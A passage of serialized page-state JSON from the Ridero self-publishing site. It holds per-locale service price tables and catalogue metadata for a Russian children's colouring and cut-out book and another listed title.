"lawyer":24.1817,"republishing":{"all":9.5455,"price":6.3636},"offlineDistribution":{"base":12.6,"priority":12.6,"chitaiGorod":12.6,"tdMoscow":12.6,"bukvoed":12.6,"biblioGlobus":12.6},"fair":{"spbSalon":{"intramural":12.7272,"extramural":13.9999},"mibf":{"intramuralVip":15.2727,"intramural":16.5454,"extramural":17.8181},"nonFiction":{"intramural":19.0908,"extramural":20.3636},"KPRKK":{"intramural":21.6363,"extramural":22.909},"londonFair":{"intramural":24.1817,"extramural":35.6363}},"legal":{"partner_promotion":{"amazon":241.8176,"amazon_big":305.4538,"ozon":318.1811,"ozon_banner":190.9086,"litres":1018.1792,"livelib":636.362},"audio_book":{"base":98.6361,"custom_audio":14.7954},"ridero_imprint":82.7271,"ridero_genre":69.9998,"ridero_mailing":69.9998,"banners_manufacturing":101.818,"promotion_offline":50.909,"editing":{"inna-haritonova":43.2726,"marina-tyulkina":48.3635,"ekaterina-andreeva":50.909,"nataliya-shevchenko":45.8181,"oksana-sizova":40.7272,"olga-rybina":43.2726,"evgeniya-belyanina":50.909,"nikolaj-korolev":55.9999,"natalya-astanina":55.9999,"olesya-hronenko":40.7272,"sergei-barhanov":45.8181,"nataliya-kaigorodova":45.8181,"sergei-kim":40.7272,"elena-milienko":48.3635,"ekaterina-haritonova":45.8181,"fiction":48.3635,"notFiction":50.909,"special":55.9999,"review":63.6362},"cover_design":{"selfPic":49.6362,"neural":62.3635,"collage":62.3635,"medium":122.1815,"hard":174.3632,"addIllustration":25.4545,"additional":{"customBack":19.0908,"moderation":6.3636,"add3Examples":25.4545,"add5Examples":44.5453}},"text_correction":{"base":4.1363,"min":8.2727},"correction_ext":{"base":8.2727,"min":31.8181},"manager_request":[12.6,44.5453,76.3635],"manager_request_picture_exp":[3.1818,3.1818,null],"manager_request_picture":[3.4364,3.4364,3.4364],"manager_request_tables":[3.4364,3.4364,3.4364],"reclame":{"big":241.8176,"second":127.2724,"small":101.818},"illustrator":{"low":12.0909,"medium":96.7271,"hard":148.9087,"design":25.4545},"promotion":{"minimum":{"stock":101.818,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social":{"stock":152.7269,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social_plus":{"stock":209.9995,"additional":{"banners":0,"review":12.7272,"review-post":21.6363,"consult":63.6362,"content-plan":38.1817}},"all_inclusive":{"stock":292.7266,"additional":{"banners":0,"review":12.7272,"review-post":19.0908,"consult":63.6362,"content-plan":38.1817}}},"booktrailer":76.2362,"lawyer":24.1817},"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"pl-PL":{"EUR":{"cover_design":80.6528,"text_correction":{"base":10.0223,"min":51.9499},"audio_book":{"base":153.952,"custom_audio":19.5298},"manager_request":[23.4842,54.322,68.5549],"bonito":[47.2056,70.927],"promotion":{"main":{"stock":106.7464,"additional":{"facebook-page":47.4428,"press-release":71.1642,"send-press-release":47.4428,"review":94.8857}},"optimal":{"stock":296.5177,"additional":{"facebook-page":35.5821,"press-release":59.3035,"send-press-release":35.5821,"review":83.025}},"premium":{"stock":474.4283,"additional":{"facebook-page":0,"press-release":47.4428,"send-press-release":23.7214,"review":71.1642}}},"reclame":{"big":70.927,"second":49.5778,"small":35.3449,"mailing":94.6484,"post_fb_inst":94.6484,"review":118.3699,"верхняя перетяжка":68.5549,"большая перетяжка":68.5549,"Баннер тройка витрина":44.8335},"booktrailer":63.8106,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7427.6228,"text_correction":{"base":922.9917,"min":4784.2637},"audio_book":{"base":14178.0247,"custom_audio":1798.5735},"manager_request":[2162.7492,5002.7194,6313.4812],"bonito":[4347.3431,6531.937],"promotion":{"main":{"stock":9830.6816,"additional":{"facebook-page":4369.1877,"press-release":6553.7816,"send-press-release":4369.1877,"review":8738.3847}},"optimal":{"stock":27307.4418,"additional":{"facebook-page":3276.8908,"press-release":5461.4847,"send-press-release":3276.8908,"review":7646.0877}},"premium":{"stock":43691.905,"additional":{"facebook-page":0,"press-release":4369.1877,"send-press-release":2184.5939,"review":6553.7816}}},"reclame":{"big":6531.937,"second":4565.808,"small":3255.0462,"mailing":8716.5308,"post_fb_inst":8716.5308,"review":10901.1339,"верхняя перетяжка":6313.4812,"большая перетяжка":6313.4812,"Баннер тройка витрина":4128.8874},"booktrailer":5876.5606,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.5331,"text_correction":{"base":11.7471,"min":60.8905},"audio_book":{"base":180.4471,"custom_audio":22.8909},"manager_request":[27.5258,63.6708,80.3532],"bonito":[55.3297,83.1335],"promotion":{"main":{"stock":125.1175,"additional":{"facebook-page":55.6077,"press-release":83.4116,"send-press-release":55.6077,"review":111.2155}},"optimal":{"stock":347.5484,"additional":{"facebook-page":41.7058,"press-release":69.5096,"send-press-release":41.7058,"review":97.3136}},"premium":{"stock":556.0774,"additional":{"facebook-page":0,"press-release":55.6077,"send-press-release":27.8039,"review":83.4116}}},"reclame":{"big":83.1335,"second":58.1101,"small":41.4278,"mailing":110.9374,"post_fb_inst":110.9374,"review":138.7414,"верхняя перетяжка":80.3532,"большая перетяжка":80.3532,"Баннер тройка витрина":52.5493},"booktrailer":74.7924,"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4512.5962,"text_correction":{"base":437.4456,"min":874.8911},"manager_request":[1749.7822,2670.7202,4512.5962],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.5644,"text_correction":{"base":20.0241,"min":40.0482},"manager_request":[80.0964,122.2524,206.5644],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4329,"text_correction":{"base":5.5675,"min":11.135},"manager_request":[22.2699,33.9909,57.4329],"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8196.3482,"text_correction":{"base":1036.0553,"min":4144.221},"manager_request":[3591.6582,6354.4722,9117.2862],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.1884,"text_correction":{"base":47.4255,"min":189.702},"manager_request":[164.4084,290.8764,417.3444],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3169,"text_correction":{"base":13.1861,"min":52.7445},"manager_request":[45.7119,80.8749,116.0379],"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":11051.256,"text_correction":{"base":460.469,"min":1841.876},"correction_ext":{"base":460.469,"min":1841.876},"manager_request":[2947.0016,4512.5962,8564.7234],"manager_request_picture":460.469,"manager_request_tables":920.938,"promotion":{"minimum":7367.504,"social":18326.6662,"social_plus":36745.4262,"all_inclusive":64373.5662,"islivelib":92001.7062},"booktrailer":7367.504,"lawyer":46046.9,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":505.872,"text_correction":{"base":21.078,"min":84.312},"correction_ext":{"base":21.078,"min":84.312},"manager_request":[134.8992,206.5644,392.0508],"manager_request_picture":21.078,"manager_request_tables":42.156,"promotion":{"minimum":337.248,"social":838.9044,"social_plus":1682.0244,"all_inclusive":2946.7044,"islivelib":4211.3844},"booktrailer":337.248,"lawyer":2107.8,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.652,"text_correction":{"base":5.8605,"min":23.442},"correction_ext":{"base":5.8605,"min":23.442},"manager_request":[37.5072,57.4329,109.0053],"manager_request_picture":5.8605,"manager_request_tables":11.721,"promotion":{"minimum":93.768,"social":233.2479,"social_plus":467.6679,"all_inclusive":819.2979,"islivelib":1170.9279},"booktrailer":93.768,"lawyer":586.05,"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{},"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58ca2818231dd10600846ce1","owner_sql_id":"71768","user_eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"58b3e1ab3ff83f08001cdf39"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"5c90809cd9f01553328b3203"},{"id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"5c90809cd9f01523058b3202"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58ca2819231dd10600846ce5","type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","price":null,"store":"amazon"},{"_id":"58d0ed716ec5450600f0ab10","type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","price":null,"store":"litres"},{"_id":"5d8681439394e20006564a19","type":"paper","url":"https://www.ozon.ru/context/detail/id/149471196/","price":null,"store":"ozon"},{"_id":"61133c6d283afa0006ccc70a","type":"paper","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da38a47bbde900072fffdd","type":"digital","url":"https://digital.wildberries.ru/offer/91765","price":null,"store":"wildberries_digital"}],"awards":[],"store_links":[],"author_link":"","authors":[{"_id":"5c90809cd9f01502858b3204","slug":"novikova_m_symji","middleName":"","lastName":"Новикова М.","firstName":"Марина"}],"author":"Марина Новикова М.","ageclass":"0","isbn":"978-5-4483-9070-8","created_at":"2017-03-16T05:52:24.975Z","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","quote":"","bio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","subtitle":"Для вырезания и аппликации","title":"Сказочные животные. Раскраски с дорисовыванием","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":21,"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2023-01-15T05:01:35.056Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58ca2818231dd10600846ce1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":""},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42}],"publishedAt":"2017-03-16T05:52:21.343Z","updatedAt":"2022-03-22T01:42:56.782Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","freeTextLength":25,"categories":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1359854,"skuId":"58ca2818231dd10600846ce1","firstName":"Марина","lastName":"Новикова М.","middleName":"","slug":"novikova_m_symji","uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"Марина Новикова М.","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","authorExternalUri":"","title":"Сказочные животные. Раскраски с дорисовыванием","subtitle":"Для вырезания и аппликации","bookUri":"https://ridero.ru/books/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","quote":"","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","isbn":"978-5-4483-9070-8","slug":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T01:42:56.278Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"58ca2818231dd10600846ce1","startTextFragment":"В раннем возрасте малыши начинают с интересом познавать окружающий мир. Задача взрослых — помочь им в этом. Опытные мамы и педагоги уделяют повышенное внимание развитию мелкой моторики рук, и это не случайно. Она напрямую влияет на речь, ловкость, скорость реакции и формирование почерка у детей. Ее своевременное полноценное развитие подготавливает ребенка к обучению письму, тренирует память и внимание, учит логически мыслить и рассуждать, формирует связную речь и образное мышление. Иными словами, развитие мелкой моторики — необходимый фундамент для дальнейшего успешного обучения. Поэтому начинать работу в этом направлении следует как можно раньше и лучше всего в форме увлекательной, веселой игры.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3ef2ed07c2e800078c701b","count":8,"element":"Main"},{"_id":"5a3ef2ed07c2e800078c701a","count":4,"element":"H2"},{"_id":"5a3ef2ed07c2e800078c7019","count":59,"element":"figure"}],"primaryCategoryFb2":"sci_psychology","secondaryCategoryFb2":""},"skuIdsDouble":["58ca2818231dd10600846ce1"],"genreVector":[],"annotations":[],"blurbs":[],"tags":["развитие"],"extendedTags":[{"tag":"развитие","slug":"razvitie"}],"pageCount":42,"correction":false},"listing":[{"skuId":"5dc1689e3e043b0007576e7d","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5dc1689e3e043b0007576e7d","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw","currency":"RUB","price":592,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw-eu","currency":"RUB","price":717,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2019-11-05T12:18:38.305Z","updatedAt":"2025-07-04T09:46:17.277Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/lavka_slov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/lavka_slov","freeTextLength":25,"categories":[{"skuId":"5dc1689e3e043b0007576e7d","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1328542,"skuId":"5dc1689e3e043b0007576e7d","firstName":"Ульяна","lastName":"Сергеева","middleName":"","slug":"sergeeva_ulyana_wgzsk","uri":"https://ridero.ru/author/sergeeva_ulyana_wgzsk/"}],"authorName":"Ульяна Сергеева","authorPhotoUri":"https://store.ridero.ru/images/h450?bucket=yc:store-user-data.ridero.store&key=ridero/images/5dc1689e3e043b0007576e7d/2025-07-04T09:46:16.985Z-bdE.jpg&format=original","authorBio":"Ульяна Сергеева — писатель из Санкт-Петербурга.\nАвтор книг: «Дом с вишневыми ставнями», «Будни Морковкина», «Рождественские сны Почтовой Феи», «Курс писательского упрямства», «Приходите, я буду ждать Вас», «Лавка слов», «Чат на скамейке»  и других.","authorExternalUri":"https://vk.com/uliana_blog","title":"Лавка слов","subtitle":"","bookUri":"https://ridero.ru/books/lavka_slov/","quote":"","description":"В сборник новелл «Лавка слов» вошли короткие поэтичные истории о поиске мира в самом себе, о предназначении, о будничных чудесах.","isbn":"978-5-0050-4754-0","slug":"lavka_slov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-17T22:01:05.154Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5dc1689e3e043b0007576e7d"],"genreVector":[{"key":"russian_contemporary","value":0.26619542033613236,"displayName":"russian_contemporary"},{"key":"prose_counter","value":0.16731017465789505,"displayName":"prose_counter"},{"key":"prose_classic","value":0.09327345987218985,"displayName":"prose_classic"},{"key":"foreign_contemporary","value":0.09009174203628037,"displayName":"foreign_contemporary"},{"key":"prose_contemporary","value":0.048092876816924646,"displayName":"prose_contemporary"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":114,"basis":"events"},{"skuId":"5da5c34c4c0973000653e566","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"